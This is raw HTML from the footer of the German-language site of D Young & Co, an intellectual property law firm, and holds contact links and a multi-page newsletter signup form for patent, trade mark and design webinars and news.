															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-syvtmr" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-syvtmr&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/fields\/checkbox-radio.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/captchas\/recaptcha-v3.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-syvtmr&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-syvtmr-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="zZjHrq1fp4sodoO4ZhJSNFYMtUAfLeBXIwmxIaVQXXfArTMqDKgKpvnQlsHJG5bhXDrJ1QlZEXMhWocDWhSnZ2Zg62PCGDQ88-VSTW3_O5A=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-syvtmr-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-syvtmr-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-syvtmr-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-syvtmr-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-syvtmr-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-syvtmr-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-syvtmr-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-syvtmr-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-syvtmr-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-syvtmr-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-syvtmr-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-syvtmr-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-syvtmr-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-syvtmr-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

